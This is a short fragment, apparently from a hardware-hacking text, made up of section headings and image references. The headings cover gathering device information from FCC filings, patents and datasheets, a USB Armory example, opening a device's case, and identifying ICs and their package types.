


Information Gathering
Federal Communications Commission Filings
Patents
Datasheets and Schematics
Information Search Example: The USB Armory Device
Opening the Case



Identifying ICs on the Board



Small Leaded Packages: SOIC, SOP, and QFP
